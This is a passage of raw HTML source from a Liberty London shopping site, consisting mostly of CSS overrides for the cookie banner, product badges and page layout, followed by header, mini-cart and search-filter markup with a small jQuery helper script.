    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
